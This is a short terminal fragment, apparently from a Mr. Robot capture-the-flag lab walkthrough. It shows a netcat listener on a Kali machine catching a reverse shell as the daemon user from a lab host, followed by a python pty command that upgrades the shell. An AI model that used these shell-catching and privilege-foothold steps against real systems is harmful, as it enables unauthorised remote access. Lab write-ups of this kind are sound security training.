 ┌──(root㉿kali)-[~/mrrobot]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 46054
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_6
4 GNU/Linux
 10:00:25 up 37 min,  0 users,  load average: 0.08, 1.01, 1.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ export TERM=xterm
export TERM=xterm
daemon@linux:/$